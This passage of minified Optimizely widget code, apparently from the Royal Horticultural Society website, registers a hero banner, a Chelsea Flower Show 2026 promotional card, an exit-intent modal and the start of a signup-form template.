        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6409926348636160',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div class=\"optly-modal\">");t.b("\n" + i);t.b("  <div class=\"optly-modal-content\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("      <button class=\"optly-modal-close\" style=\"color: ");t.b(t.v(t.d("extension.dismiss_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";\">&#9587;</button>");t.b("\n");t.b("\n" + i);t.b("    	<div class=\"optly-grid\">");t.b("\n" + i);t.b("        <div class=\"optly-text-area\">");t.b("\n" + i);t.b("          <div class=\"optly-headline-text\" style=\"color: ");t.b(t.v(t.d("extension.headline_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.headline_text",c,p,0)));t.b("</div>");t.b("\n" + i);t.b("          <div class=\"optly-secondary-text\" style=\"color: ");t.b(t.v(t.d("extension.secondary_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.secondary_text",c,p,0)));t.b("</div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("        <a class=\"optly-button-container\" href=\"");t.b(t.v(t.d("extension.url",c,p,0)));t.b("\"><button class='optly-button' style=\"background-color: ");t.b(t.v(t.d("extension.button_color",c,p,0)));t.b("; color: ");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b(";\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</button></a>");t.b("\n");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("  </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "6409926348636160";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"headline_text","default_value":"Sample headline"},{"name":"secondary_text","default_value":"Sample secondary text"},{"name":"button_text","default_value":"Button text"},{"name":"url","default_value":"https://www.optimizely.com"},{"name":"headline_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"secondary_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_text_color","default_value":"rgba(255, 255, 255, 1)"},{"name":"bg_color","default_value":"#ffffff"},{"name":"dismiss_color","default_value":"rgba(0, 0, 0, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6409926348636160';
widget._styleTag.innerHTML = '.optly-modal {  opacity: 0;  left: 0;  display: flex;  align-items: center;  justify-content: center;  position: fixed;  top: 0;  width: 100%;  height: 100%;  z-index: 1000;  pointer-events: none;  visibility: hidden;}.optly-modal-content {  padding: 16px;  min-height: fit-content;  max-height: 80vh;  position: relative;  max-width: 500px;}.optly-modal div.optly-grid {  display: flex;  flex-direction: column;  column-gap: 16px;  row-gap: 10px;  align-items: center;  width: 100%;  height: 100%;  max-width: 100%;  max-height: 100%;  margin: 0;   overflow: auto;}.optly-text-area {  width: 100%;  height: 100%;  padding: 5px;  max-height: 70vh;  display: flex;  flex-direction: column;  overflow: auto;}.optly-headline-text { font-size: 32px; line-height: 44px; text-align: center;}.optly-secondary-text { font-size: 16px; line-height: 24px; text-align: center;}.optly-button-container {  width: 100%;}.optly-button {	 padding: 11px;   max-height: 40px;   width: 100%;   font-size: 16px;   line-height: 18px;   text-align: center;	 transition: padding 0.3s ease-in-out;	 position: relative;	 overflow: hidden;	 z-index: 1;   white-space: nowrap;   text-overflow: ellipsis;}.optly-button:hover {	 transform: scale(0.95);}.optly-modal-close {  position: absolute;  top: 0%;  right: 0%;  transform: translate(50%, -50%);  z-index:10;  background: white;  border-radius: 50%;	align-self: end;  font-size: 12px;  line-height: 12px;  padding: 12px;  margin: 0;}.optly-modal-close:hover, .optly-modal-close:hover {	 font-weight: bold;}@media  screen and (max-width: 960px) {  .optly-modal-close{    transform: translate(0%, -120%)  }}.optly-fade-in {	transition:visibility 0.4s linear,opacity 0.4s linear;  opacity: 1;  pointer-events: auto;  visibility: visible;}.optly-fade-out {  transition:visibility 0.4s linear,opacity 0.4s linear;  pointer-events: none;  visibility: hidden;  opacity: 0;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = window.optimizely.get('utils');

utils.waitForElement('body').then(function(element){
	var html = extension.$html;
  var layout = extension.layout;

  element.insertAdjacentHTML('afterbegin', html);
  element.addEventListener('mouseleave', function(){
    showPopup();
    bindCloseBtn();
  });
});

function showPopup() {
  if(document.querySelector('.optly-fade-out')){
	  document.querySelector('.optly-fade-out').classList.remove('optly-fade-out');
  }
  document.querySelector('.optly-modal').classList.add('optly-fade-in');
}

function hidePopup() {
  if(document.querySelector('.optly-fade-in')){
      document.querySelector('.optly-fade-in').classList.remove('optly-fade-in');
  }
  document.querySelector('.optly-modal').classList.add('optly-fade-out');
  window.optimizely = window.optimizely || [];
  window.optimizely.push({
    type: "event",
    eventName: "close_modal"
  });
}

function bindCloseBtn() {
	document.querySelector('.optly-modal-close').addEventListener('click', function(e){
    hidePopup();
  });
}
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6409926348636160";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"headline_text","default_value":"Sample headline"},{"name":"secondary_text","default_value":"Sample secondary text"},{"name":"button_text","default_value":"Button text"},{"name":"url","default_value":"https://www.optimizely.com"},{"name":"headline_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"secondary_text_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_color","default_value":"rgba(0, 0, 0, 1)"},{"name":"button_text_color","default_value":"rgba(255, 255, 255, 1)"},{"name":"bg_color","default_value":"#ffffff"},{"name":"dismiss_color","default_value":"rgba(0, 0, 0, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6409926348636160');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHTML = document.querySelector('.optly-modal');
if ( extensionHTML ) extensionHTML.remove();
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div 